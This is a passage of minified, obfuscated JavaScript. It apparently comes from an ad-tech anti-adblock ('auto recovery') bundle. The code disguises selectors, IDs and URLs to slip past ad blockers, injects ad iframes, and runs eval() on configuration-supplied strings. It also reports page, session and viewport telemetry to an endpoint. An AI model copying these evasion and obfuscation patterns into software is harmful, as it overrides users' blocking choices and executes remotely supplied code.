r.G[o(1822)](o(2282),(0,s.Wq)({protectUrlContext:"v7"===t[o(840)]||"v8"===t[o(840)]?{version:t[o(840)],originalHostname:t[o(1001)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[o(3477)]}),d)}(t,m(3516),new Map([[m(737),c.A[m(798)]],[m(3681),n[m(2924)]()],[m(1085),o],[m(1190),a[m(2924)]()],[m(2293),u[m(2924)]()],[m(3115),d[m(2924)]()],[m(1192),h[m(2924)]()],...f]),e)},L=(t,e)=>{const n=a1P;O(t,n(2848),new Map([[n(737),c.A[n(798)]],[n(3681),e[n(2924)]()]]))};function O(t,e,n){const r=a1P;H(n);const o=A();if(o&&n[r(3138)](r(2926),o),l.A[r(2185)](r(2932)[r(437)](e,")"),(0,p.P)(n)),d.A[r(3555)]())return j(e,n);W(t,e,n)}const j=(t,e)=>{const n=a1P;let r=window;for(;r!==r[n(2900)][n(3448)];)r=r[n(2900)][n(3448)],r[n(2918)]({as_key:n(3695),event:t,params:e},"*")},W=(t,e,n)=>{const r=a1P;var o;n[r(3138)](r(1676),y[r(2924)]()),b[r(1212)]({name:e,params:(0,p.P)(n)}),w||(w=!0,o=async()=>{w=!1,await F(t)},u.A[r(2751)](window)[r(2032)]?u.A[r(2751)](window)[r(2032)][r(3453)](window,o):u.A[r(2751)](window)[r(1287)][r(3453)](window,o,100))};async function F(t){const e=a1P,n=b;if(b=[],0===n[e(3186)])return;if(c.A[e(2185)])return;if(!v)return;const o=await(0,g.C8)(t,c.A[e(3477)])?(0,g.XV)(c.A[e(3477)],0):c.A[e(3477)],a=o+e(598)[e(437)](location[e(2004)]),l=i.A[e(2168)](JSON[e(520)](n));await r.G[e(1822)](e(2282),(0,s.Wq)({protectUrlContext:"v7"===t[e(840)]||"v8"===t[e(840)]?{version:t[e(840)],originalHostname:t[e(1001)],bidder:void 0,randomize:!0}:t,url:a,endpoint:o}),l)}function R(t){v=Math[a1P(1679)]()<t,y=t}function H(t){const e=a1P;t[e(3138)](e(2267),location[e(3202)]),t[e(3138)](e(3445),c.A[e(840)]),t[e(3138)](e(2882),a.A[e(1400)]()[e(2924)]()),t[e(3138)](e(2221),(0,o.FA)()),t[e(3138)](e(2340),function(){const t=e,n=t(2340);try{let e=sessionStorage[t(611)](n);return e||(e=(0,f.A)(),sessionStorage[t(3070)](n,e)),e}catch(t){return""}}()),t[e(3138)](e(2649),E||(E=(0,f.A)(),E)),t[e(3138)](e(1362),Math[e(3700)](performance[e(3262)]())[e(2924)]())}function D(t,e,n){const r=a1P;if(!c.A[r(2185)]&&r(3001)!==h.A[r(2751)](r(2248),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(2045)](o);n[t(3186)]>0&&(e[t(1212)](...Array[t(493)](n)),r=r?""[t(437)](r,", ")[t(437)](o):o)}if(0===e[t(3186)])continue;let o=Array[t(493)](new Set(e));o=o[t(1106)]((e=>!o[t(882)]((n=>n!==e&&n[t(2426)](e)))));const i=o[t(2764)](((e,n)=>e+n[t(1525)]()[t(934)]),0),s=Math[t(1264)](...o[t(2187)]((e=>e[t(1525)]()[t(1364)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(1106)]((t=>t[r(3234)]()))[r(1106)]((t=>{const e=r,n=t[e(796)]();return o[e(765)][e(882)]((t=>t[e(2426)](n)))}))[r(1106)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(468)](o);){const t=window[n(3069)](o)[n(3548)];if(n(2810)===t||n(3595)===t)return!1;o=o[n(3619)]}return!0}(t[r(796)](),o[r(765)]))),s=i[r(3186)],a=i[r(2187)]((t=>t[r(796)]()[r(1525)]()))[r(2187)]((t=>t[r(1364)]*t[r(934)]))[r(2764)](((t,e)=>t+e),0),l=i[r(2187)]((t=>t[r(796)]()[r(1525)]()[r(934)]))[r(577)]("|");O(t,r(2275),new Map([[r(1220),[s[r(2924)](),a[r(2924)](),l][r(577)](",")],[r(1750),[window[r(3211)][r(2924)](),window[r(2643)][r(2924)](),document[r(1737)][r(2561)][r(2924)](),document[r(1737)][r(906)][r(2924)]()][r(577)](",")],[r(2216),[o[r(3406)],o[r(1364)][r(2924)](),o[r(934)][r(2924)](),o[r(1191)][r(2924)]()][r(577)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>o});class o{static[r(1400)](){const t=r;try{if(null!=window[t(665)][t(1375)]&&t(1400)===window[t(665)][t(1375)][t(1400)][t(2976)])return!0}catch(t){}return!1}static[r(2632)](){const t=r;try{if(o[t(1400)]())return!1;const e=navigator[t(431)][t(1116)](),n=[t(1534)];return![t(1852),t(1406),t(1736),t(629),t(1277),t(3393),t(3227),t(3629),t(3569),t(1754),t(2022),t(2009),t(1494)][t(882)]((n=>e[t(468)](n)))&&n[t(882)]((n=>e[t(468)](n)))}catch(t){}return!1}static[r(2207)](){const t=r;try{if(o[t(1400)]())return!1;const e=navigator[t(431)][t(1116)]();if(e[t(468)](t(2246))||e[t(468)](t(989)))return!0;const n=[t(3569)];return![t(1852),t(1406),t(1736),t(629),t(1277),t(3393),t(3227),t(3629),t(1754),t(2022),t(2009),t(1494)][t(882)]((n=>e[t(468)](n)))&&n[t(882)]((n=>e[t(468)](n)))}catch(t){}return!1}static[r(1041)](){const t=r;try{const e=navigator[t(431)][t(1116)]();return e[t(468)](t(993))&&e[t(468)](t(3574))}catch(t){}return!1}static[r(2398)](){const t=r;try{return navigator[t(431)][t(1116)]()[t(468)](t(593))}catch(t){}return!1}static[r(1110)](){const t=r;return navigator[t(431)][t(1116)]()[t(468)](t(1877))}}},7833:(t,e,n)=>{"use strict";n(7815)},1477:(I,w,E)=>{"use strict";E.d(w,{sG:()=>L});var Z=E(129),G=E(8599),b=E(704),H=E(896),v=E(3369),x=E(5027),m=E(8486),U=E(7020),M=E(3726),i=E(7833);function z(c){const m6=a1P,h=null==c?void 0:c[m6(2187)](((t,e)=>({autoRecovery:t,configIndex:e})))[m6(1106)]((t=>{const e=m6;let{autoRecovery:n}=t;return n[e(3403)]}))[m6(2430)]((j=>{const m8=m6;let{autoRecovery:q}=j;if(!q[m8(2082)])return!0;try{if(eval(q[m8(2082)][m8(3599)]))return!0}catch(t){Logger[m8(2185)](m8(3609),t)}return!1}));return h}function f(t,e,n){const r=a1P;try{const o=encodeUrl({protectUrlContext:e,url:n,kind:UrlKind[r(356)],endpoint:Config[r(3477)]}),i=r(1665)[r(437)](o,'"]');if(!Origin[r(2751)](t)[r(3296)][r(3453)](t[r(3208)][r(1217)],i)){const e=t[r(3208)][r(1468)](r(1624));e[r(489)]=r(3054),e.as=r(1165),Origin[r(2751)](t)[r(3354)][r(3138)][r(3453)](e,o),t[r(3208)][r(1217)][r(565)](e)}}catch(t){}}const J=null;let e=!1;function k(t,n,r){const o=a1P;J[o(1212)](r),e||(e=!0,function r(){const i=o,s=J[i(3064)]();if(!s)return void(e=!1);const a=t[i(3208)][i(1468)](i(1165));a[i(3435)]=encodeUrl({protectUrlContext:n,url:s[i(3435)],kind:UrlKind[i(356)],endpoint:Config[i(3477)]});for(const{name:t,value:e}of Array[i(493)](s[i(3591)]))i(3435)!==t&&a[i(2941)](t,e);s[i(1728)]||s[i(562)]?(a[i(628)](i(1090),(()=>{const t=i;s[t(3031)](new Event(t(1090)))})),a[i(628)](i(2488),(()=>{const t=i,e=new Event(t(2488));e[t(3257)]=!0,s[t(3031)](e)})),t[i(3208)][i(1217)][i(565)](a),r()):(a[i(628)](i(1090),(()=>{const t=i;s[t(3031)](new Event(t(1090))),r()})),a[i(628)](i(2488),(()=>{const t=i,e=new Event(t(2488));e[t(3257)]=!0,s[t(3031)](e),r()})),t[i(3208)][i(1217)][i(565)](a))}())}async function Y(t,e,n){const r=a1P,o=getBlockedCache(n);if(void 0!==o)return L(t,e,n)[r(3123)]((t=>{setBlockedCache(n,t)})),o;const i=await L(t,e,n);return setBlockedCache(n,i),i}async function L(t,e,n){const r=a1P;if(U.A[r(2207)]()&&U.A[r(1110)]())return await(0,M.p)(e,n);const o=t[r(3208)][r(1468)](r(1624));o[r(489)]=r(3054),o.as=r(1165),b.A[r(2751)](t)[r(3354)][r(3138)][r(3453)](o,n);const i=new Promise((e=>{const n=r;o[n(628)](n(1090),(()=>{const r=n;try{t[r(3208)][r(1217)][r(423)](o)}catch(t){}e(!1)})),o[n(628)](n(2488),(()=>{const r=n;try{t[r(3208)][r(1217)][r(423)](o)}catch(t){}e(!0)}))}));return t[r(3208)][r(1217)][r(565)](o),i}function W(t,e,n){const r=a1P;if(n[r(3202)]&&n[r(770)]instanceof Element&&!n[r(770)][r(1745)]){n[r(770)][r(1745)]=!0;const o=encodeUrl({protectUrlContext:t,url:n[r(3202)],kind:UrlKind[r(464)],endpoint:Config[r(3477)]}),i=e[r(3208)][r(1468)](r(1624));Array[r(493)](n[r(770)][r(3591)])[r(956)]((t=>{const e=r;i[e(2941)](t[e(2976)],t[e(2270)])})),Origin[r(2751)](e)[r(3354)][r(3138)][r(3453)](i,o),i[r(1745)]=!0,n[r(770)][r(3223)](r(1225),i)}}const O=null,K=3,T=t=>{const e=a1P;var n;if(e(1588)!==t[e(693)][e(2681)]||!t[e(624)][e(468)](e(3203)))return!1;if(t[e(624)][e(3186)]>1e4)return!0;const r=null!==(n=t[e(1035)])&&void 0!==n?n:"";return O[e(1106)]((t=>r[e(468)](t)))[e(3186)]>=K},V=(t,e,n)=>{const r=a1P,o=t=>isTargetId(e,t),i=t=>isTargetUrl(e,t),s=t=>isTargetDataAttribute(e,t);try{for(const u of Array[r(493)](n))if(u instanceof CSSStyleRule){if(!0!==u[r(1745)]){var a;if(!T(u)||null!==(a=e[r(3395)])&&void 0!==a&&a[r(882)]((t=>{const e=r;var n;return null===(n=u[e(1035)])||void 0===n?void 0:n[e(468)](t)}))){var c,l;const n=protectCssSelector({protectUrlContext:t,selector:null!==(c=u[r(1035)])&&void 0!==c?c:"",idFilter:t=>isTargetId(e,t),attributeFilter:t=>isTargetDataAttribute(e,t)});u[r(1035)]=null!==(l=u[r(1035)])&&void 0!==l&&l[r(468)](r(3429))?n:""[r(437)](u[r(1035)],",")[r(437)](n)}for(let e=0;e<u[r(693)][r(3186)];e++){const n=u[r(693)][e],a=u[r(693)][n];r(802)==typeof a&&a[r(468)](r(3381))&&(u[r(693)][n]=protectStyleValue({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}V(t,e,u[r(347)]),u[r(1745)]=!0}else(u instanceof CSSMediaRule||u instanceof CSSSupportsRule)&&(!0!==u[r(1745)]&&V(t,e,u[r(347)]),u[r(1745)]=!0)}catch(t){}},g=(t,e,n)=>{const r=a1P;if(!(n instanceof Element))return;const o=Origin[r(2751)](window)[r(769)][r(2751)][r(3453)](n);if(hasTargetTagName(e,o)){const t=Origin[r(2751)](window)[r(2314)][r(2751)][r(3453)](n),e=r(1832)+encodeId(o[r(1116)]()),i=new RegExp("<"[r(437)](o[r(1116)](),r(1708)),"gi"),s=new RegExp("</"[r(437)](o[r(1116)](),">"),"gi"),a=t[r(2415)](i,"<"[r(437)](e,"$1"))[r(2415)](s,"</"[r(437)](e,">"));Origin[r(2751)](window)[r(2314)][r(3138)][r(3453)](n,a)}const i=Origin[r(2751)](window)[r(3617)][r(2751)][r(3453)](n);isTargetId(e,i)&&Origin[r(2751)](window)[r(3617)][r(3138)][r(3453)](n,encodeId(i));const s=Origin[r(2751)](window)[r(3122)][r(2751)][r(3453)](n);for(const t of Array[r(493)](s))isTargetId(e,t)&&(s[r(1742)](encodeId(t)),s[r(1060)](t));const a=Origin[r(2751)](window)[r(2084)][r(2751)][r(3453)](n);for(const t of Array[r(493)](a))if(isTargetDataAttribute(e,t[r(2976)])){const e=r(2158)+encodeId(t[r(2976)][r(3219)](5)[r(1116)]());Origin[r(2751)](window)[r(2476)][r(3453)](n,e,t[r(2270)]),Origin[r(2751)](window)[r(1369)][r(3453)](n,t[r(2976)])}else isTargetAttributeValue(e,t[r(2976)],t[r(2270)])&&Origin[r(2751)](window)[r(2476)][r(3453)](n,t[r(2976)],encodeId(t[r(2270)]));if(n instanceof HTMLAnchorElement){const o=Origin[r(2751)](window)[r(1674)][r(3453)](n,r(3202));if(o&&!isEncodedUrl(o))try{const i=new URL(o)[r(2004)];(e[r(1543)][r(882)]((t=>t[r(2190)](o)))||e[r(2987)][r(882)]((t=>i[r(3172)](t))))&&Origin[r(2751)](window)[r(2476)][r(3453)](n,r(3202),encodeUrl({protectUrlContext:t,url:o,kind:UrlKind[r(317)],endpoint:Config[r(3477)]}))}catch(t){}}const c=n[r(428)]()[r(1106)]((t=>t[r(468)](r(2257))));c[r(3186)]>0&&c[r(956)]((t=>{n[r(1827)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1P,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1P;try{var a,c;await function(){const t=a1P;let e=arguments[t(3186)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(3262)](),a=()=>{const t=i;t(1702)!=typeof window[t(2316)]?Date[t(3262)]()-s>e?r(new Error(t(2305))):setTimeout(a,o):n(window[t(2316)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1584)!==t[s(907)]&&s(3302)!==t[s(907)]||e&&!t[s(2698)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2316)])||void 0===o||o[r(3453)](i,r(2736),2,(()=>{}),t[r(1616)])}catch{}n(t)}};null===(a=(c=window)[s(2316)])||void 0===a||a[s(3453)](c,s(628),2,d),setTimeout((()=>{l||i(new Error(s(2913)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1P;var n,r;return!!(null!==(n=null===(r=t[e(342)])||void 0===r?void 0:r[e(940)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(1965));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(3186)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(3262)](),a=()=>{const t=i;t(1702)!=typeof window[t(2911)]?Date[t(3262)]()-s>e?r(new Error(t(3705))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2911)])||void 0===r||r[e(3453)](o,e(628),((t,r)=>{const o=e;r&&t&&(o(318)===t[o(1574)]||o(497)===t[o(1574)])&&n(t)})),null===(i=(s=window)[e(2911)])||void 0===i||i[e(3453)](s,e(3181),((t,r)=>{r&&t&&n({eventName:e(2877),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(609)](t)}return{result:await Promise[n(1788)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(I,w,E)=>{"use strict";E.d(w,{A7:()=>i,Vl:()=>J,Wf:()=>e,Y1:()=>z,t_:()=>f,td:()=>M});var Z=E(8599),G=E(5027),b=E(1849),H=E(9857),v=E(2190),x=E(8486),m=E(7177);function U(t){const e=a1P;return(0,G.md)(e(3206)+t)}function M(t,e){const n=a1P;var r;const o=(null!==(r=t[n(2936)])&&void 0!==r?r:[])[n(1106)]((t=>{var e;return null===(e=t[n(3403)])||void 0===e||e}))[n(1106)]((t=>!(t[n(3399)]&&!e)));for(const t of o)if(n(3406)in t){const e=document[n(1743)](t[n(3406)]);e&&(e[n(3546)]=t[n(2812)])}else if(n(3434)in t){const e=document[n(541)](t[n(3434)],document,null,XPathResult[n(2266)],null)[n(2917)];e instanceof HTMLElement&&(e[n(3546)]=t[n(2812)])}}function i(k,Y){const mX=a1P;var L;const W=(null!==(L=k[mX(2163)])&&void 0!==L?L:[])[mX(1106)]((t=>{var e;return null===(e=t[mX(3403)])||void 0===e||e}))[mX(1106)]((t=>!(t[mX(3399)]&&!Y)));W[mX(1869)]((t=>(0,v.QI)(t[mX(3548)])[mX(2187)]((e=>({placeholder:t,selected:e})))))[mX(1106)]((t=>{const e=mX;let{placeholder:n}=t;return!document[e(370)](U(n.id))}))[mX(956)]((O=>{const mt=mX;var K,T,V;let{placeholder:g,selected:c}=O;const h=document[mt(1468)](null!==(K=g[mt(2599)])&&void 0!==K?K:mt(499));h.id=U(g.id),h[mt(3643)]=g[mt(2812)],null===(T=g[mt(3591)])||void 0===T||T[mt(956)]((t=>{const e=mt;h[e(2941)](t[e(390)],t[e(2270)])})),(0,m.bb)(h),(0,H.Ih)(null!==(V=g[mt(1177)])&&void 0!==V?V:[]),(0,H.xh)(h,c,g[mt(3548)][mt(372)]),h[mt(2045)](mt(1165))[mt(956)]((j=>eval(j[mt(1151)])))})),W[mX(1106)]((t=>{const e=mX;var n;return!(null!==(n=t[e(3548)][e(533)])&&void 0!==n?n:[])[e(1397)]((t=>(0,v.Gn)(t[e(2057)],t[e(2270)])))}))[mX(956)]((t=>{const e=mX;var n;return null===(n=document[e(370)](U(t.id)))||void 0===n?void 0:n[e(1060)]()}))}function z(t,e){const n=a1P,r=new Set,o=t[n(1106)]((t=>{const r=n;var o;return!v.sR[r(468)](e,t[r(3548)])||(null!==(o=t[r(3548)][r(3109)][r(3548)][r(533)])&&void 0!==o?o:[])[r(882)]((t=>!(0,v.Gn)(t[r(2057)],t[r(2270)])))}));for(const t of o)r[n(1742)](t[n(3155)]()),t[n(1060)]();return[t=t[n(1106)]((t=>!o[n(468)](t))),r]}function f(t,e){const n=a1P;t[n(1106)]((t=>!t[n(425)]()||t[n(528)]()||t[n(1568)]()))[n(956)]((t=>t[n(1868)](e)))}function J(t){const e=a1P;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2187)]((t=>t[e(3548)])),u=r[e(1106)]((t=>!v.sR[e(468)](l,t)))[e(2187)]((t=>new H.Ay(o,t,i,s,c)));return u[e(956)]((t=>t[e(856)](a))),u}function e(t,e){const n=a1P;t[n(1106)]((t=>t[n(528)]()||t[n(1568)]()))[n(956)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1212)](t[r(2488)]()),x.A[r(2185)](r(3635)[r(437)](t.id(),r(1153)),t[r(2488)]())}));const r=Object[n(438)](e)[n(1106)]((t=>e[t][n(3186)]>3));return r[n(3186)]>0&&((0,b.Pf)(n(1662)[n(437)](r),new URL(Z.A[n(3477)])[n(2004)],(async t=>await x.A[n(2846)](n(1211),t))),!0)}},2190:(I,w,E)=>{"use strict";const mo=a1P;E.d(w,{Gn:()=>f,QI:()=>M,YS:()=>U,sR:()=>m});var Z=E(2e3),G=E(4622),b=E(704),H=E(8599),v=E(7233),x=E(9150);class m{constructor(t,e){const n=a1P;this[n(3109)]=t,this[n(841)]=e}static[mo(468)](t,e){const n=mo;return t[n(2187)]((t=>t[n(841)]))[n(468)](e[n(841)])}}const U=function(t,e){const n=mo;let r=arguments[n(3186)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(1106)]((t=>!1!==t[n(3403)]))[n(1106)]((t=>!(t[n(3399)]&&!e)))[n(1106)]((t=>{const e=n;var o;return!(null===(o=t[e(3304)])||void 0===o||!o[e(882)]((t=>!(0,G.kZ)(t))))||!(r&&t[e(1904)])}))[n(2187)]((t=>i(t)))[n(1869)]((t=>M(t[n(3548)])[n(2187)]((e=>new m(t,e)))))},M=J=>{const U1=mo;var k;if(!(null!==(k=J[U1(533)])&&void 0!==k?k:[])[U1(1397)]((t=>f(t[U1(2057)],t[U1(2270)]))))return[];const Y=(t,e,n)=>!J[U1(3326)]||0===J[U1(3326)][U1(3186)]||J[U1(3326)][U1(468)](e)||J[U1(3326)][U1(468)](-n[U1(3186)]+e),L=t=>z(t,J[U1(372)]),W=K=>{const U2=U1;if(!J[U2(3430)])return!0;try{return window[U2(1552)]=K,eval(J[U2(3430)])}catch(t){return!1}},O=(t,e,n)=>[Y,L,W][U1(1397)]((r=>r(t,e,n)));if(J[U1(3406)])return Array[U1(493)](b.A[U1(2751)](window)[U1(3252)][U1(3453)](document,J[U1(3406)]))[U1(1106)](O);if(J[U1(3434)]){const t=document[U1(541)](J[U1(3434)],document,null,XPathResult[U1(844)],null),e=[];let n;for(;n=t[U1(1262)]();)e[U1(1212)](n);return e[U1(1106)](O)}if(J[U1(2522)])try{const g=eval(J[U1(2522)]);if(!g)return[];const c=g instanceof Node?[g]:Array[U1(493)](g)[U1(1106)]((t=>t instanceof Node));return c[U1(1106)](O)}catch(t){return H.A[U1(2185)]&&console[U1(2488)](t),[]}return[]},i=J=>{const U4=mo,e=t=>{const e=a1P;if(!t[e(992)])return t;const n=window[e(3543)];if(!n)return t;const r=t[e(992)][e(2430)]((t=>(!t[e(2375)]||t[e(2375)]<=n[e(1364)])&&(!t[e(2644)]||t[e(2644)]>=n[e(1364)])));return r&&(t[e(1364)]=r[e(1364)],t[e(2368)]=r[e(2368)],t[e(934)]=r[e(934)],t[e(1307)]=r[e(1307)]),t},k=(Y,L)=>{if(!L)return Y;try{return Number(eval(L))}catch(t){return Y}};return J=e(J),J[U4(1364)]=k(J[U4(1364)],J[U4(2368)]),J[U4(934)]=k(J[U4(934)],J[U4(1307)]),J},z=(t,e)=>{const n=mo,r=e[n(484)]("-")[0],o=parseInt(e[n(484)]("-")[1]);switch(r){case n(1341):case n(2547):return!Z.A[n(2537)](t)&&!Z.A[n(1794)](t);case n(1087):case n(1892):return!Z.A[n(1794)](t);case n(1545):case n(513):{let r=t[n(3619)];if(!r)return!1;if(e[n(484)]("-")[n(3186)]<3)return!Z.A[n(1794)](r);for(let t=0;t<o&&r[n(3619)];t++)r=r[n(3619)];return!Z.A[n(1794)](r)}default:throw new Error(n(2346)[n(437)](e,n(2866)))}},f=(J,k)=>{const U6=mo;if(!window[U6(3543)])return!1;switch(J){case U6(1043):return window[U6(3543)][U6(1364)]>parseInt(k);case U6(2433):return window[U6(3543)][U6(1364)]>=parseInt(k);case U6(392):return window[U6(3543)][U6(1364)]<parseInt(k);case U6(3092):return window[U6(3543)][U6(1364)]<=parseInt(k);case U6(848):return window[U6(3543)][U6(934)]>=parseInt(k);case U6(3409):return window[U6(3543)][U6(934)]<=parseInt(k);case U6(2058):return window[U6(953)][U6(2788)]===k;case U6(3111):return window[U6(953)][U6(2788)]!==k;case U6(1790):return window[U6(953)][U6(3202)]===k;case U6(682):return window[U6(953)][U6(3202)]!==k;case U6(3378):{const t=new RegExp(k);return t[U6(2190)](window[U6(953)][U6(3202)])}case U6(808):{const t=new RegExp(k);return!t[U6(2190)](window[U6(953)][U6(3202)])}case U6(1573):{const t=document[U6(1743)](k);return!!t}case U6(3652):{const t=document[U6(1743)](k);return!t}case U6(2217):{const t=document[U6(1743)](k);return!!t&&!Z.A[U6(2537)](t)&&!Z.A[U6(2786)](t)}case U6(2617):{const t=document[U6(1743)](k);return!t||Z.A[U6(2537)](t)||Z.A[U6(2786)](t)}case U6(2172):var Y;return!(null!==(Y=window[v.T])&&void 0!==Y&&Y[U6(468)]((0,x.t)(k)));case U6(3599):try{return eval(k)}catch(t){return H.A[U6(2185)]&&console[U6(2488)](t),!1}default:throw new Error(U6(932)[U6(437)](J,U6(3693))[U6(437)](k))}}},9857:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>y});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),m=n(7177);function f(t,e,n,r){t[a1P(2918)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),w=n(5557);class b{constructor(t,e,n,r,i){const s=a1P;this[s(3128)]=t,this[s(3548)]=e,this[s(3109)]=n,this[s(2634)]=r,this[s(3363)]=i,(0,o.A)(this,s(1646),void 0),(0,o.A)(this,s(2851),void 0),(0,o.A)(this,s(930),void 0),(0,o.A)(this,"id",(()=>this[s(3548)][s(3109)].id)),(0,o.A)(this,s(1364),(()=>this[s(3548)][s(3109)][s(1364)])),(0,o.A)(this,s(934),(()=>this[s(3548)][s(3109)][s(934)])),(0,o.A)(this,s(3155),(()=>this[s(1646)].id)),(0,o.A)(this,s(856),(t=>this[s(1040)](t))),(0,o.A)(this,s(1868),(t=>{const e=s;d.A[e(2185)](e(3137),this.id()),this[e(1060)](),this[e(856)](t)})),(0,o.A)(this,s(1060),(()=>{const t=s;var e;return null===(e=this[t(1646)])||void 0===e?void 0:e[t(1060)]()})),(0,o.A)(this,s(3234),(()=>{const t=s;var e;return t(632)===(null===(e=this[t(930)])||void 0===e?void 0:e[t(2115)](t(1426)))})),(0,o.A)(this,s(528),(()=>{const t=s;var e;return t(3490)===(null===(e=this[t(930)])||void 0===e?void 0:e[t(2115)](t(1426)))})),(0,o.A)(this,s(1568),(()=>this[s(3564)]()||A([this[s(1646)],this[s(2851)],this[s(930)]])[0])),(0,o.A)(this,s(3564),(()=>[this[s(1646)],this[s(2851)],this[s(930)]][s(882)]((t=>!document[s(2426)](t))))),(0,o.A)(this,s(425),(()=>k(this[s(1646)],this[s(3548)][s(841)],this[s(3548)][s(3109)][s(3548)][s(372)]))),(0,o.A)(this,s(796),(()=>this[s(2851)])),(0,o.A)(this,s(2488),(()=>this[s(3564)]()?s(2176):this[s(528)]()?s(2925):A([this[s(1646)],this[s(2851)],this[s(930)]])[1]))}[r(2012)](){const t=r;f(h.A[t(2751)]()[t(394)][t(2751)][t(3453)](this[t(930)]),t(2396),t(2012))}[r(2183)](t,e){const n=r;f(h.A[n(2751)]()[n(394)][n(2751)][n(3453)](this[n(930)]),n(2396),n(2183),{key:t,value:e})}[r(1040)](t){const e=r;var n,o,s,c,u;d.A[e(2185)](e(651),this.id(),this[e(3548)][e(3109)]),(0,l.n5)(this[e(3128)],this.id()),y([...null!==(n=this[e(3109)][e(1177)])&&void 0!==n?n:[],...null!==(o=this[e(3548)][e(3109)][e(1177)])&&void 0!==o?o:[]]),[this[e(1646)],this[e(2851)],this[e(930)]]=v(this.id(),null!==(s=this[e(3548)][e(3109)][e(2888)])&&void 0!==s&&s,t,this[e(1364)](),this[e(934)](),null!==(c=this[e(3548)][e(3109)][e(3591)])&&void 0!==c?c:[],this[e(3363)],this[e(3548)][e(3109)][e(3660)],null!==(u=this[e(3109)][e(3644)])&&void 0!==u&&u),x(this[e(1646)],this[e(3548)][e(841)],this[e(3548)][e(3109)][e(3548)][e(372)]);const m=this[e(3109)][e(2661)]?e(2596)[e(437)](this[e(3109)][e(2661)],e(1154)):"",f=h.A[e(2751)]()[e(394)][e(2751)][e(3453)](this[e(930)]),p=()=>{const t=e;[t(411),t(1862),t(491),t(2583),t(607),t(476)][t(956)]((e=>{const n=t,r=f[n(2601)][n(1310)](f[n(692)][n(1210)],e);r&&(r[n(833)]=!1,r[n(3105)]=!1,f[n(2601)][n(2388)](f[n(692)][n(1210)],e,r))}));const n=(()=>this[t(3109)][t(3644)]?window[t(1959)](t(2638))[t(2641)]?t(883):window[t(1959)](t(1013))[t(2641)]?t(3350):void 0:"")(),r=n?t(1256)[t(437)](n,'">'):"";f[t(3208)][t(1166)](),f[t(3208)][t(741)](t(1389)[t(437)](window[t(521)]?t(2541)[t(437)](window[t(521)],'"'):"",t(433))[t(437)](w.K,t(340))[t(437)](r,t(3665))[t(437)]((0,a.Wq)({protectUrlContext:this[t(3128)],url:i.A[t(3477)]+t(938),kind:a.MN[t(356)],key:null,endpoint:i.A[t(3477)]}),t(316))[t(437)]((0,g.x)().id,t(472))[t(437)](m,t(1604))),f[t(3208)][t(698)]()};if(_){f[e(1719)]=1,f[e(3208)][e(1166)](),f[e(3208)][e(741)](e(2442)[e(437)](w.K,e(1522))),f[e(3208)][e(698)](),this[e(930)][e(970)]=e(2442)[e(437)](w.K,e(1522));const t=setInterval((()=>{f[e(1719)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,o,a,u,d){const h=r;let f=arguments[h(3186)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(3186)]>8?arguments[8]:void 0;const w={};n[h(956)](((t,e)=>{w[e]=t}));const b=document[h(1468)](h(2151));u[h(956)]((t=>{const e=h;let{key:n,value:r}=t;return b[e(2941)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(2392)]());if(b[h(2941)]("id",v),b[h(1216)][h(1742)]((0,s.md)(c.A[h(2392)]())),(0,m.bb)(b),f){const t=document[h(1468)](h(499));t[h(3643)]=f,b[h(565)](t)}const y=document[h(1468)](h(693));y[h(2552)]="#"[h(437)](v,h(2339))[h(437)](v,h(873)),b[h(565)](y);const x=document[h(1468)](h(499));x[h(2941)](h(693),h(3413)),b[h(565)](x);const k=document[h(1468)](h(2029));var A;if(k[h(2976)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:w,endpoint:i.A[h(3477)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(520)](A))),k[h(3435)]="",(0,m.Hz)(k),k[h(2941)](h(1364),h(2664)+o[h(2924)]()),k[h(2941)](h(934),h(2664)+a[h(2924)]()),k[h(2941)](h(1999),"0"),k[h(2941)](h(2683),"0"),k[h(2941)](h(2290),"0"),k[h(2941)](h(2647),"no"),k[h(2941)](h(693),h(3116)),x[h(565)](k),(window[h(953)][h(2624)]+window[h(953)][h(2184)])[h(468)](h(2554))||h(3001)===p.A[h(2751)](h(2554),!1)){const 